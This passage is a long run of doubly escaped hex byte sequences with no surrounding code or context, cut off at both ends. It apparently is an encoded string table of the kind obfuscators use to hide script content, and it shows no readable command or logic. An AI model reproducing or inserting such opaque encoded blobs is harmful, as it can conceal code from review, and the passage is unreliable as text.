69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\